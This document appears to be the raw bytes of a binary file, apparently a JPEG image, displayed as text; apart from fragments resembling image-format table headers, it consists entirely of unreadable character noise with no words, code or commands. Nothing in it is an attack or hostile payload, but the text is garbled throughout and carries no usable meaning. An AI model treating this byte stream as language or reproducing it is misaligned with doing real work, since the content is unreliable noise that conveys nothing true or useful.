��⩪�����q���d�9.��B<P��ω�����ǆ�����\�)�f��#��I��tKz�X��U�-Tj����� �B����t��wdx�qD�4T�V��UY�+�� ��u�U��el�s���)����E9��5�t"�\��� �M�4}8"J  Ъ�GWP��@UWU5�/xf�:����"�Jn��?T]gc����S��3�yWKB3�4!a��9� B[�o�Gx���g�a5U����)������Q�K���ul��6��O$]�c�cx���Cg�g���D*�
����4V�W;.Z�T@���S$]��MIW�ճ�E���r(D�SV(,5Q����\����y-����(|������޼��9�Uq�8p��4�ƀq^�oJ=_��ԡ��F;�PɅ=���l�ٜ�,�"�ɉ��*� Qa�P��?��zCfx��9њ�,�n��y�]��P. �V����l��VJ�Vx��j���mNy�g�I�4kJu��,���'V
�kB�SJo-{� ��SUVч�:�X������@���_u�w��W���uM$��3���4w[��W�Bh����*�}�)��Fϳ聒�'z�T�����U.���Zb��������ɪ�^U�T��X�b��D�1A�E���Yf�q��U@�׼�Ն��X���U
�p�U�;�z�K���̓�7\���������5��	�N8b�V��a��5�� ����TW�A�����z�ʅo*�E���:Q}�3���TW�
�,U��:B�PcS�8��PUzf����w�/�� (     !1AQaq�� ������0���  ?V�C��;�:M��'�\B����1!��X�D�@�A��)�ED����O��U��R�,�L:=j$Z*<+�h��q1�(�`8�@�+�/�Ԩ�KoFX�
1�@����JG�ʣ����fd	� h̻(�$4�z�m���A�t�Z`ćF̨�%u�������"[Lra���Swi��|�]tnt���UB 
���֒���N� ��Dt�0P�l")Ç�j�pP�йZw�~H�����7�J'=�J�WF����_�ދ}N	`�3�u�LB��YR�.�Kc��-A!_nX��Uܼ�A����v��Խ����Q9��>\ZU��K�,�Qy�%��ystv��C�T���+���(�0�PX�\_�z��x�;����S��.��o��]�;ԭ�3��֑�Ї�uZ"U�(�T2�>�:<,�ҿdk+�%[H��Տ�uO'�����#��� S�J�*WMg6�Ve����k<D��|�~f2��ٖ� e��-~zk3u a�r� �s+Ҁ�Q�p����^�ݫ䈽��	0������"�x���O¡� ;J Z��IID�?�X$6Z=Ne��'�G��� ?��ɺ(���K��K�u���Z�CA��?�nP�� ���� �v�Ƅ�D��٧S����u#�$C�c$S-���Qf#���!� �+��bvE(*�\=T��eVO_�r3�^B�4�*��5VR̺*�A$>i-��R]Jy"����@K �SvEݎ�pE�5��S�葎�5����e��&u���D�����
[3�}&S����X�Z����N~^! �W*�:��_/��-[*�������0HQSyT��P{Ɓ����U
{eqlg�2����D+��q �H.���(x_�(�<ʶ�r��g/�kQ�&M�$�?�_0g��,\GQ�o���傄���]��dk="�x�/��L>l�����l($��dI�ǖN�Bu�J-u	��6D5錈}��m6Β1��7�W�37`�꟥��L�����§Z��C���M�@�#m٢<��o'���%��V�8�o��˥Je2��\0R� o�K�����^����S�?�,�
�#��]9%v�#߱��!6|�c�9'/,X|����	��@*�3� �c&���R(T�q5�%.Ϡ�}��vp?P�+�tT��F��<��n����ښ�&�Nq
I`{U�.��Z �u��D�df��P_�tF���cn۸�D�&��=��D��{e��%&���^��q�\MC7IA�!Х����Y_@�2��@�X]��A��vc4��F���)���&���m��D1����;A���Mvy�Õv���Ѫ R�bB*s���k������aa���!@����FE���[-��m��ee������J�R&�|%<���+$Ǥ�5�(� ��^�" ݹ�|�ǻ)�a᮫���� �惡�� ������Q#<hU���#���`�`�E6s�j�	_�f� ������[��:L{0�u�l��u�YfP*�S�p�v�Q���{�wJ �V��)Q��Ԫ�i�X�^a*io�	>��Ge]�=:��[K�+Q-�4B��[B���u��Q��T�x�R�xu����Y�[/^6�݄t� É�3�C���׺�� ��y��3}�M�&�ԵD�.-�*|�l��Rқp�n՛UR�8�q|1����SJJ� �Y]�bz
rbҳ�,2T3�C�GA�Sq�\NW�(�Z]��� �{���[�0"Z�   ��K�e��,�>�e����IQ�\���.� D-ݴ�����피(v����-WԶx��BT�����2;���U�6���OK�---�L���B2��0<�5��/xF�f�V8,'��"����/�4_1}Hmږ��?U��|�F"�0��+u)��9�j�r��/{Z�hz��8M�ˠ����'d.���PaB���sB�ı�yO�ێ��h{�Vs�%��F[�Mo�*���J^Or�V��~��Ly�z�J%��ǃF<�xIz¸��D%"�t��l��'��s����k0�e�f��`�^Hl�1k����P14nŇ�Y@�1�$��֮�H�T�f/D�{�L����:�w��emsK�>�!�c�)�D�a1���m�|Ř��M#Է�+�3�e=�f�PV˂��w.�$�Du�}ᠥ
���I���w�Q��(�hҡ��aKr_�ָ系�/�%�n�h�����	PE�(�~U*T��iIs$9�DP�_0� T�����C���RRS����hṍ�X*?�BGK���6K���Wt�LP�׷̬k�t�2��LQq* ��L��1*��v��k>q�؎0	��W0�ƫ��,�Ɂr�S���
J ZLz�g�S��I\+��m{��a�F�H�e�b���A�tO5��nP��i��`Ca*���(��VW�LX�����-H��e�Dc�o(;�L�"�Ei�w�L@X˼�;"ek$]� �A.*��,�i��P��g�����b�  ˡ�|���[b�3ӿ<�q�4J�Yn�!��;2Cj�A�٢P���-��<K9?\��"Y�zw�Ҙh�)�_b�o��3?�t*~�e�2�S*0�tZg��W䫈lg��`|C4���V��6�V�pu:�����n8%U�O�,PBV��Z��ĉ��6����Ю��N����w�R�W��Z�v�"%$z��� �7(�j�O� �0`�o� �ͱ�$d,{`��H[Q��o�)r�PȠ�sR� V؁��Rr;��+0dt�^U��3� 4c-L5D͒������x�2F�R�yA���'�Z���本��vދ|*�"&�j�tA����DQ�%eQ�QY
B�\���&� ����)�0XN�(��<_1�p7���b�d���qBC`���*g���@3rP�k7TQ������|��!��h;��yL����k��h�:�1/s��v�՘�&\���S�.���(F`0F��AE���c��ZK҃��F�0�+a����j_yN��̶[-���YP
�Bp���kv05u[�,YH���4���iی��m\�4�j�X�P�j���Y�R�K�m�"�pP�Ė�>H9��,i�`��G�� �<`�vgM�͑�\��cM��C�_� ��N[�]�qd��Q�:�B�:$`P�|iL���̳
�py� F���DU��?�Z[.U ��"K%���0��/S�-si�'i(�G�IV�8(t���s��PŜ�z�]:�� �G�+��| ��	�n{�	(���<�ZCXO`������Z��D�:#���L��� ܡ��/�����wj�� H&D��u#ī%!������J'�t*wc�eyq��q7�&G}C�.\[��D#�$TOs��}�A�a�4c���. ?�aKs�+�t�DQf��Q�l��#-�2����<�p2.��&�E��(�����5BR���u�w��eԹij�F��.�č+�_B�Lj@Nў�b,$S2����A�*W����J�111��b㡋�5�
��6�Mt�2�iF�76Z��Z�� Ya0[� 2�H���"(P9��m�j	x����9e�eX�˂*��:Ja����A+����dW��)�A��:�AaHl`Z't�-wG	�ha�]�,}1n����[�Y��q�l�2��Nbk,�&^�;��q/�������Rܸ� ��e�Ř�(%DQH���A��p�c���P]�[/���������� ^�� d:�hڼ� �F���Z}@j��?�ʇ�� p��f�����(��0���RQ���S㎌Q�9B��qD���%����p�e2�8�A��
*�n��,�Z��d��Kb��a�?Q�U��91(,P�p5'Z}0�R�B\�XQgY��#�,w0H&0�Í�;Y��3#�qp@4�c�����T�/�s8)�CZ~�=�E�ξ�r�އ,�	�*8� <�EV�!�=�L�c����^���G��q���{�_���U���8�嗌"����9�@Z�����xQ�(rm_�9�H�^�|�Ϋ�n�� ;��;b"C I��E�Dm .r�B�iG�싗MA�{"��C�]D��Ֆ��&\N�=�FE�ُU��N�P��s�0�Ǒo�0eČ�V�sԑH�(_�q8��`��B��l�J3�*#-����O�i��d5���Rg�1�|,�(b��[�Y�HTV���fZHʡ�}��@�)2�`�z��M�����n��c���v�Y:t%Y��k��F+������x���2�!s��6j&$��K� �d˴=!+��/�R��R��ya}�����n+q �X�R�pb_��L�f(i!�z�A�`�bs">)��5�x��B]�Vp=J����c��K���2n�w5��7�`��-�z�dR?�$�2i���30���K@���gh1R��y7���Z]ōJ��&����r�a�5�wbj��e�j�,�2���;LR�ޔ�є�'���iH
�5dp�x<��eܵx
����|%����|�A��EP`�GE�Q�7��H2�ˏ����U�brq�Er���� E �h������
����W�[Sr����w��1o�SF��F���C�Bb��\�H	kX_n#���������a)c,vFZA��)��Hd�bT`��=��1�52�u�G��j�� {!���	�f	!��
�YXE�.]N0�K�Yd��f%�4�]��0`&����%.�mZ �Ǎ��Q_P�UDRQj�tt'T�BfE���&_�����1~�B	��z4J��EA��5U���Ke0��2�D�@���@=�TəA�H܎�/���G��7.Zz��s+��`ՠ��<<_�B��.�$:)�?���s�12�|�//Hҟn_�hܩ�)�K�Gxm�%kg2�|�9��.�  š�5��*-_�RQ��4ccq��M���J�?��ҩk�E' �������;;q)g��b��.��S"�-1�Xebg�Jg�'!mX���x��U횀�Q>�_/�gI�Ae���b�����N%�� f%j���j�B�{���a����|�� �x8w3��t�?c��y�u�F��a�Fh��R�p��Qi�Dx?V����&�f��/��DU����%i�Xl�b�K�B�S肛� ��� ���,���{ؗ��X�`>b㕻�1+B� �����0X��>���K%��v �X{�m�l��%�'(bm��(/Iq٫�L"�Y�-��,G���f��E��-�_;�A��]�!���`�&�.p����c��$E������(�F8��`��(��*��[qA�;�4��[���E��P����\�Y����'� �j�L������UUCc�c�P+.�qs4�!g� b8�5u���y��À��7 ���| � ��Lo�fXKre���s�Pu�Z{YVޗۉ�q��"�
X��ķ�|VQL����3 E�3	336����l���s��(��8[��� �?��JP1I`KLA�������}�0�`���6q-�[�2A�%B�@���M�8� �5� �XQ�G~�I��p��nĕC����j++s;O�A�kW�\��_�&7(������_�ܸ�;����bDm"� �@�a��a��og,H� ��,�ܺ��V��� ю���|Q �T �߮я���l1"6��%Z�o��O%?��%�P= K��:pʕЗ
NY��� �+��f�K!w"��`g�C�B�b�.ۨ�4�}J�p%@�1#���=��(Bђ�S@)�d��DX��+�7�Ӊh��^O�<\�D%P(�Jʥ�}%t^Ķb�32�� ��K�6��e"$r�4ا�}#��h�O����x�	TU��TK%�Ϋy�Z�.�r�_�b�iH
�{"M����r�}U����p�����l#r��ONL�fPtR�7o�h���s�+��3ƖS^.3|�b���`�'�܎P�T���G�,��ji)q�!?<�-�d9��x�A�E犗��r��O��\���A	r���}`~����d`TR�pSVf�i#O�p�*���/��(1�+j
.$�1P��%x��~hA��fu��4+�� �(0��q��f���@��2�1�f=�Ǌ�<e^�>f;�PY-) Du�áRUd4������@�Ad�2#p�P��e'�%M��i6�@��^DV�@���x����Tr=i&Rn��Eރ��+�#��>�qGK�)�T�<E1_b��pJ�[G'��.ҹ��q	w���h��� 	.�s�˄1�\j��[������Sg��>��i�� ��<�"!f"�\���l�,����Kb!��n�0�^�(��K+�T ������ �"!��Z>`���)�O�h�y�*�R��-\u��PwyXt��@�rLUpF/4��^�����&q���W� �?��S���º t�qf�Y�G����Don.��P��~È"��de�`��w�!����1qn>dK ��<ķU2�"XrJ9�p[�m�Q�޷�� �ޛ��� �	Xq)x��5-C-/|,�~:���}�ZߞR��.2��q*�J \{� �꜉�F�7=S����c�v��gC��`!��5����ȸ�b�V�~����D�J�s�)�m�~%|��^��L�� ��S0��opb��A�#�#��z��z��!+N9�k��B/p��>[�K�M`��욦Rh��|�VX��i�2D���|�{a"�eL��#F9ĸ���:����Fտ�a}��kT�Z�S\S�H���C�ay�!4E�;1��	�0{CN�Pİ�$,�3��ٖ���%o��F������O}��ķ�]��#�ͷP3�.Aw�%����bOE7���pH,��8�e%�	|2��dFb��m��
�CE��,)z�&u(#0T�3�@mV$˴*����7E#/-f��������<V��ϸf?5�IU�aBW�Y��%/HK���KTk�N+�ꪯ�� k,�F�\E��^	�]�0D�*:��C�n�ooa,��/�gC)y��6Z[
�G���i���B�Fn �@�����W�|@&=�5T�0ǘj���jY�NYbE�
9O0���}�ow�rq�KU��>� FH�K�!g��Co�����cR��ܯ�����M��᥁�10|+$ʮ9v�G��\�5�@�ĸ�"%*8�1�Fm��]�`f`����J���	v��!x@�_���2�ԯ��|�q�
3t�ࠛ�Y��<�ق��u0O�ő�ԑ'	OF-�\� Vy�j ����.*+'a�4[���z���_"J.P��� ��?�\��"��ױ���&�S�U���֚����LP�j%��b2gI/ܦԱ��i����(�6x��o*�ȹ1�#�@V߈N���%Ҫ�,P��pU���B�CoV�nV���&F�Xj��v��P��dG�+ y�mb#yG�\ �%7�C6זQ鈶fK����ˀ`'|!L�
Ջ�fh��9��i�&X;0B�!���м�`C�`����Fd=ݡ�\�_�0q�jk!ԭl��Y؜�16��%\(�%yܻ�|�n�R���}�R�p� {L���DSϸF�D�L�����T3	D4��)�G�RAn?��1�jf�w1��e/ݜ`���ek�j"`�ZN?W� ��'�(��+��;S�-�J�&�n�ha���!D�V�|F�n6�b
{G�J��[�$h`��u$
����?�5T��=�b�b�B��ಕr����݄��fh�����(ʂ����g$��Ī}�\�aZ�Z_=�=�-�z2���A�O��J#�#�P���p`/��������� O��=��(0DxP<c4���=��XҾ���j�l	���;1�)q*����������Pv��Jq�����"�d}����V���m���Sޠ4p)�%����CpO d�z �`��'�p]@�x���|�|���@�5�{�˟=q؁H����}'1��
Fk.�t�z��r�B"��U�9Pdl'bDni�LlE�'�Ƙ�5~s�'� �H~bъ-]���m��:Z�7B��r�P�y�)�*(�ǘ�o&x�x�_�V���X,-��#Ƌ���X�\�JE'���B�"iS�(�D�! l�� x���a���^e��� �ec��x��eQ�/a+ kf�j��+��F:�#�*�9<�z�_���A��f���{@��յ� �I�RE�-/,X�1� vOu�	s7� ���n���7�&���Ѐ4�7pM?<����9��,S,��N�	r� �0g�d{�h����B��S����V,���C�0K��GI(n!@ݔTs
�!�0 �3�i{�Erz~#
.��7���_#�1�~��>I�&�E!95��L�M�=ī����ւچ��KE_hx��;� )4����i��.[�9���b%�(r�0[V�(�!�ML ������:RU�</߁�[\L��S._�í���c�I�&�l�(O�;�1FS�{o�	�}2��~��l����v#�AW��A��@l�Y��_�2�l]@�Cu��_f،j�b�l�ᛢw�ji��N؂4�b�08Vڂ.����,.�)�����/�0�-���U�%�{U���c��`��I�,F�+�%aY�4�wF���HS!B���"�;��9&}��Rĕl4�"���T5��	�zG�$���� 1jB�C�� m��R"����� �j(�ܦ���v��64�X#�@ێ�v�ث@G+���ٵ���mT�^Qa]��J�X��."l��P �b��;O���Al]���e�N�B��F}�#�8n @`%G5+�b9:�%+9��(4�Z�i�bo�D㼖?=�d���&IK�s���n0o�(�As.����z�r,lxIV�N��R��m�_�fZx�T�O��F���5�sgQ�%����:MЙ��
!���H���*�ف��@� ���S����r�����"�\J1G�����!H�$�L� �����9k��D,��J���G��-pŗ��/�k��o�X��J�	nR��J��;�J<E��bd�&}��^5-	�#2G�K�-EI�w]ǆ�\K�=*~��Â��c 9��3�ۄYe̖�|�Lz<��N��g���;^Vhƒ��D�h�<`YN�j����avd�;1��9�K�Q��S�-s_�Ċ�V��Ew	K@���Q�vG��x�)4�*"$B�IN%���qB��ݐ�4��k��vD�2f���WW��K }ё]�z.�+��_N�AX&�(��X�1����|17�uFa�H	�S���o�21���<��i�f%�˄j"�L|Y���=�3��mآ�R8@يye�H<0AZcd�_���?b�&v����v�����U���U�_)C2��a䀔�Կs��DG�	E@�d�P=���-��	|&3��ԣ��.h���pO��2c�5�}b��M!O�5v��Ce6P���0��}�ȿ��� ��<m�n9�P�1���/�*�2´f�� �I��b �`RTۋg�9j9f�g��zb���gd`���y �QF8�
��)���.�� 	�54 ̿yw�.'>2�I/D+Y�f���Ɯ_��ٔ"�rr�F�M7݆����E�-+���A��
�P%cL����=��>X��E�R�$��[����T�B�=��r���VeaSk��j�`���!�A.� ����@�29�y˔Ib� �(� �1ۖ.oz�ۀJPj���آ�3(KaS6�q��(����ga\o�͒���{Q��1̙D�w� @;���hC���Yq��%+Vo#�`�0�R���U��!ʔ�ģ�����]�K��fI�3�.Q33��(���bn& mת�WvK�1X=��(���D�M���>7� ,�F�-B��K��Lu���� �ʆW5�p��8 lY��-fq�s%|��AJG"Gb�C6�|�9�%�>1v����R%_�O��TG���	(Ǐ�#V��WN��-����9؈�ڲ���*kU�� �^�L>�a���Yk�j�~��}��%��~D��� ��y�(z<���D&Ҹ���2�@�[�ᖢ�`�[P �M
!j�� 6cS,n��X�6q Ida�}+s�+-H��<�����V�c��B�{���T��F8|CK�m}JvKzH�`L��ei� �[����Rh�<> ����.V�D	-�l�|��}�;]U,�yCV@w��0~�C�@�VV_ˁ�{�=�0���U�%�^��LTB��~xb�:=�_1K ���ĬGɊ��1"#�*�cP��m�-򃱋�.������r�>�-����C�ZD&1�{�#6�����i˴�� ��m07�F��Xa,��%t�o/P�� p��.xI��N���������h���* D��F��P�y�uFݞ ~�;3�6K��4�Z�*�-��Fs�����2����=�A_�>��reߖ����媥�B�䛚�G��_F-�aI�qﴮ�s#�K�sbwB�`�o'pK [紺"M�Nc)� #���<Fm���.�����)���a�`7v�Q1F[왅"�w�cQ���9L2��쭰��(&~��r�� �#c���}�&��s�I�=�
c�e��`�ȇ��O���գ�E�.D��	/L��̓5�0���3:�'�D]��^EQp�o�b0���݂�桥5PY�F�(����@��*@�4!����>���Ǆ���y����sC��=y�(/�a�����b)�!�0;��@* �-Xv1���PJE��u)�֑*%ʉ	�1��;�r�t�:l���"�fG/�=��Ⱦu�Ŕ��ŁUE��!ޗ�h�+��ݘ�i��"h;���xZL!�s�ȦM�h����zW��;���^������
�����~�d��w(��� ���$iQ�ʒ>q�,���� �	�)�C� �	E���� �[6�.ߦi�Q��&+�5?u+�x��B,�/S�HCe�z�@13(K�Ps��
"{�Fg0bn�7��w�O�(^�c8������1�c�
�؄ �re,�̋xN��"s?��:���d�y�"���2��*�4t��rv`��9f��i����0ǅn"�w8cv�{*��R��ީ;Ai�s56��zjF�ȢG{6������2�4��joC�ٸQ�H���F����}EU"����P��|��E�"�����}+o{e�7
ˋP�D0\�7ю�(�qf�p˚���ܪԼ.�t/�b��%��/9�t����v�b'^:Y
� ���mp<��-��<� ���W(� �7US�-������
�Ur���I_D�?��D�����g���ݯ�k���QZ0�jy��%'���4%�󔊠]������*�e�&���lĮw�ol`����cly]�A�� �%�4,�m��1�0�(�D*�	.d�WS'��,%���g
��,�ӫA("b��f�1��2�i�-�g	��(��r�=Һ��X#���f=������W����=�!+�7(��9��	���`1�p��(iN�/����e��_����n}`�zG�s�>Z�	b���qy"J\/`���Q����U���ML�����)�J6?�.
K�m�\�e���[i9�F͎Ꮀ|ʠ��&A����D�SИ#��$[za,��T��TPT!Eځ����0���L�=�P\�*�Hp����وŃ��>��������-��F�F
9�{���Vmߒ�	����	Mo��1��0x�&r�8}���֒c�U�<����g�ǰ�aVn��Ü��bp=���/&�&{HL*����+���*c�e���U/� �].�?R�;��!) S�,0��,b:tYz��觘������)xۈ�.�<*f��)�^u�l�|Bk��ɗ��ᖘ� ��Q(YVR��0����9l#��~Q�km���������Z���Ϩ��!�P2�	e_�I��D��:R��wg'��A�(V�Q(}EH�<s/p�EΔ���)0Zs0p����5��4y��S�0��뗂
w� G�p7.��/�ڋ�6p�B�q�	�� cm�z_�/+�S7�I��(��;��l5��be0阛o�1� 6@G�@����OD� ��i��C�;%�<��V�-�!nc��+�.QPNd����&2�4mC��\X��䩟)F!2�A�����kS78�ǂ4���p_k'}�)
��5��ua
�ܺ�Ye.�j�`��~?p�݋�s�aw,\�yQ�Wfz>���F��q�+�����a@�FIʯ�+���	��UYv���3R��\\��Úm���T�$��}�x�lM��Tb���W���N"T�zp�GlQ��+p�h%�8F� g���u�4�*1��$&��1��Xm�{KxF��b�Ǣ&E�	�r>"��d����be_����1`�s.:SO�a�RЎjVF ��*E���DH�ߐ �b���cC����f�{����ؕZ[�}Mk� �/�����[���`J�7i�00��'onˈ�Ǚd6AM����t�<K�ye���De&��YOD�J�
��?����M( ��Bx�Y�4N%ұp&��`f�E��钚���n��� >��x�H���
G%�Sk2l<�hrw�� A�M&��]�Hg/�'�3,����A&(�0Ҹ�&g3f��q�b�ѭ�9{7џ��SQ2����x�` R��`v�"�Ҕg;��VK�6q� s�4*|RA�@l�J��0�#���r�jf�!}E��f��|˭�J2ļ�"�L�y8
@vX[W-��L�T�K��3M�yeeb�	a���FT�ͥQT��|9bQV+G���c�`�,/�v�Q@�-�o�D��q��3���1�D��:F`(�@}��R���i����`CI�\[ڪ�9Io5��1�#C�tcK]a��/10My,5��z�k�t����༗$z�PhLӉ��>b�ͮ;V
���N� �),��R�c�ـGы`���Z[�B��N �+dB�Q,�3bs��8���	�+�V�� �Н����!
!��*�J��C1b�������"@���=���]렶(zC�ƇvE�yI�eʔv1�齟�T ���agi���'n��H02$T�*�e��P�$%���4h�ø;��a���@�wD<��X���_�v�n�O��0������I�S؏ir�ߧ'����_���������L�����\�R�q����Y�����%	C.�#*�Cw<DCS�r%pE���Ja�F�ęjSWp%����EU+ȎR�/&[.���x| �����vb�V�؅�r���u�ʾ&����#W� 6C�����g�GA:�FQ�i�w t+@޳0Õ�s�^B���O|� �K�����e5�6%���ݟ�3���WR̴l��A�3��lM$<����Fh(0��~	J/_�ЪaS�&�jE�$r��8� rψ�$A\M���3
�zŅB+�$E�kڼ�1te�b�S3yTF2�Y<`Z��A��ɜ���+P\�m0���.�ܓ|�-�&����.�����؁�Lm�����j�vi��HX˕G�� ���a�q՞��B��+��О�/�	<��#������}�WD��N�7[�i�EPP�c�n�c���e?z�����A}.�!T@� p�BD�#(+ �H�q��J튋�0�@F����{1J1}A�7A��X���%�1�_bY�5�)Zy*,SQ.�\���,�Glt �.���C��ʧh��L#i^���ov(e����O�S9���K�
��Q��FA�v@�	D�xeV�h��d0)�'�[VU�й�W f=����J���2x��&?ix��>ؿ"+y��^��.� t~���!r��.�K��!H�.VR 	���o�4~�dଶBᛕ02�h$�w�.*C��Ę����c{�0���Z�-@w������X�9|в�,j5 jR����E�4��I�j��#�}�8`q|�=��54�j�@Z��ť~��j�0�*,HES��!� �R �q�$���ĬN����P�|��^#�j�Tv��x��>Z���`����1	Bĉ϶���)�/�T�@{#t�(ɥ��aհ�������(�É�:a#��T���L��K���fj���s�4
��T{CɎ�Ka)�3�X�>�	�¦�������M�ȕ��d����%��� ��mD0�(�`8<���,�mZ��L'�s+���|E�i8���n.�s\�+�"Vy�%�J�H�3��pL��0.�#�S��@@�X+"lNb�
��p�P��E�7ª�8'?����'/��K�V� ���e(`�������z:�V��ĤK;MZ^n-���e���1,�)�[��%�P祄��H�.�:�{�����3:��%z6�sF%1�B`*� ���E���]�(��>O2�*;�:��e�����<Ŏ�>�n��F#惺˟7�d�����G��% jֈ��;��G<M��-�5�jP���'LD0�H�b�d.�bw�=&�<�����eT�[D�C��`�;Y_(P�VV�����*�5Z>�àl�t*�K�J��3 �9@=��Q;�7"�gc���( �A�la$�>I�u6�Q��yl��zX��C}�����b(����؅Q5��;��-���n��-�M��q;���z�L�� �,-�|8eD���%��[��`Q�礈��'�l�2!Um��U��Qb�l7h�c�lV& jb���lV��X�&�U�S9�3Q
eK$���|}�Wl����Q� ���וx%	�S����hy�/$�ufY� �"�e�ꉀ!W��̼_�i_=�"8x�3�!��d���K7�eP{CRs�Σ��Ч
p1E�	qZ}�e����V-�N��36�,�c�0Bʯ�ۄ	���tLO1h�t�^�`��\&^�Q#"�ߑ�xv��P�  ���a�����-���D�EZ���e�b#�.���GF!1I���#���� �2�� �y���U�e['كٙ'$с翐��e�����#4�)ݘ,u7�6���
��l�z/0�HEb �n\��Lt)w 8ew����Lѻ�T]ɐ���.Fz�J� .R��˝�]����}a�`�$��ܩ� |A
�t�؀��hJ�|����ï�/����bx�Xe��0X���g��O�D$X�΍�
�T�%� Q������%�f�ˉ�$k�pFLV�p�q�� dT��:K(}Z���Y�p!���q KD�w/%&`\��L)#n��/���.�2���\�/�� �-�)�����o��T��쐗 ��k�9 ��l�$eL�����3�dO���ƽ ^e����	kqZZ����MJ0���x	DOwĮҐTg��(_��qJ�ݾ��K�c�ٸ��˄A	�����FW�匸�]j,x�S�C��Ȳ�U�p�+� C�X�p#�Y8PSqs�n3A� N�c*>Z2Ă͜@���d����H���;� �����h�'+����u&&���J��0��_8e[���5�:�*��������C*���9~��o��� #��Qݽ�R��.�x0b̸&��Ks�Xd�,�lp\��� ZX�L0��}�'w>T�a�S�`��봺W5
� ��"&wd͍%!���;r�������G}H����3�FG�%%��h4x���!è�*(>ڎ;�a+E'0�����k���р���� H�&N��A˔=�+mc�>�����v�C/0ǝ(wy�`� ,����P��H�މ�1������MB�F��ݠj���I�j:uD
�DI��
�$B��l�N�f5�%�;��xL�;J���6�!5�_��X�q����R�)%%J����Mw��A>n���K�d��ǵt��k�� P����Ӈ�`��j�A�F����F
6{#AZ��c+��gu# �f�$�sPZ���e]��O ��<6��rFh(�����O�:�>$�d�7iQc�TU2�l�K[�Q�&�e2�GƘ=,iR\ ۂAPnj˴-��X�-��N�W�'��cD�h��D������?�nɴL*���52?��ݕ
#���Je�ΞF5 m:0{B�6�ɏ�� �PGs�_��fjqm���\h��L@�H�j�b�b� \.r�.ǦV6Ņ�	c��-�~tA���1cA�8 ��7a�b�*���0�<j�9���-5k�p7��Q<F�Pc�`�/f��c? ̽I�E��#9(c�ȔLL�������\iZ�����"�l7K�ƫS�#	�#��L#Ǿ;�؄v��6���`/�U*y�5��R#����6�!*!��u.f�[�K���*CIa���C�~ѩ0gn/Ec�B��XPht9������S���.���
Jr��s��ڲ��J�v�yn�p �_o?c��T2�ң����%���8a�:h�!;����G߸D;Y|��Mn�`�r���Y|؄ "�����4���b� �	��]�"�E�������N%��� *       !1 0A"2@Qa#Bq�� ? &G�5߃ȼQ~Ĉ��m�*����2$�����t)eG�**ܹͦ
Bw��t9^V[����f�i��݅���m�{F�r"n��>�f8R�N��|��%,1�P��9���sY}~�/<�b5�'ctX߄qB-����%$�M�W��clm�t�)Z6DpL���	�JM�~���?���)4nd�F��D��W�	��[,\�X��o(�+�p6]���bEyO2���	�hN��\
Bw���c�����"L}�"K�"����V�p�+�Kj^H]�Z"��f��"�LJ��k�[�;p��J^�Vd���i�q#�"�~E��,j���%����gS�^,b�|��g���V��tL��������~,�6�M�K�.�#�!��DD����r(�l���D��,�ĉ�D�e&���LK�(��C����e���"�$��m%cC��e*�!˞�"I7�K���E2�BJ���رt!�'��6_|����7Hl�{5��|acV{zx�w�3�;���>J(ۖ�v��-ѻ��P��Cf�.�Ϛ*�\�%"Rr�W9o��F�א�"�ɺ,�'F�wB�H��7f]�ţk!��BO7��|a�,�ZlRR��'�݋�QlI�k�N���9sLQu��;�H�R)�-P�l���X���b��#q��_�h��Չ�B��'�4�]�ͯb-�~��^�ܭ��1{��n���"Dr��]��i7�M7�����'f�X�b�_#����׊����ߊV5^Xd���i���%ߜ���x)}���>ȋ�F����Hv/bT@��i�Ԟ�{�O1$.�tk��4�da��C(~�e*#��r���cn*Ϩ�S6�!B�7��Q�t�BٰP!D<��>��Ks��_c��ҝ�⽈�4mb㼳Q��;���g���B���(��$4�N�f����$��Xjȡ!�*û9#�d��jE>�a1ׄ�I��{	5���R$�d��,�J��c��_����ǦC�D�	W�P��灴��#���lL�N�x]�tZh��n�,����%X}1�Ρ���,������b\&�&�(��a�X˦&�ܮ��B��%1�rbe��$��RCԡ�n�X�����RO�zy��Jy�/܏Ho�]��k��]�Cӵ�#��䎚B�Oqh����l�!y�]��w�.�>����*\�d���-e'F����p��NT��.�苿9��"9�n��>��'�~/�C��D�nn�h���"�F>r'��Q�KB��ե�Y{2�|�tm�d�F8�nL���#�P%^TQE�Xn��:l�m�2�����Z-�)���-�%)/�Iк�-�GT4��H�����d��D��:�Ia�Ye���'�-��|��&�l��+�qxE!B,q�+,DI	�|���^(�%^M���e��[6���i��͟JC�Q^6.IƍNl��#|<'f�#�2���Y�(]e�cv_�DQ'�����~���� 
c\��C�DQ5h����ȸti���j�)r��^"���Đ��4$"��q��6R�&�ǂ��V(pEH��P�"�5�bT�h���I�Ln�Mf�!�c#�=�'��گ�m"��޼��M��L]fqܙ����F&��U�՛J��D�d�bVF>�F9�CK�tZ��5h���?��n7��D�D����=	�BП����M�\��>���3Qػdp�r7o\22�_�%�G���LixZ7
M�x�C��!�Q&H�$�F��ĺ�M��"�D�hJ��v?ܼ�����)P�,�)��2���%#�d���8��DC�sL�<�[hpB�d�:��_�E�,���3Lt�M���C׊��J_&���􏬖�����PB���j/�U2ɺ�qdexQf��8%a�8��e_�Y��n,�4����5}N���~�M_W.�Y#��OQ���d��n��u7vKRo��&�R����"�Z�cx�\������ڈ���CNL�(��Ŗ<j}e�����z7
By�ql��O�SZNRh��5;$N?i����z�4ɮqM��4�3>�D�Y�>GL�O�(r(�Hڍ��Z�%�jƫ���S��G�~�ˢPi�(���m#����z���V�G���!�+�"��q6�O��/���#f���D���9R&�We6�6�H~G�H���Ǧ�E٥���	d�#��D���bEa�q����p_�>��J��l6�zj�O��ؑĕ���TG�M�j7�/(�$I$<�c�p5e
�Xj��^���J�W�b)cR\���xE&��І�؏V!v(���b+��]e.H�'ǄN2�c��k�����#M�W�Y�|�(�6��\�h$����ʈ�Y�)&^,�Ëlqh�#��(R�,��yWbvs�bEYCF�hh��Q��/&����.�(��RJ��o��TNՑ��V)�d9#�#���cZ[bi���m�|*�3k)����4S)��yc���7�#��6�i��Ksg��،D�t'b-#SV���d>�%Y�"K�5��[%���ӷ�غ>|_�VUxn���Ǐf� 5d��f���D���[���U��.�!!Θ����j%9Ȅ�h��O���;��VjD�9=+�4G��!���X�gi�j�գo�p��y�oĺ�����~H��qu��!�ٹ^#؛HR5�vF,����EF���n7
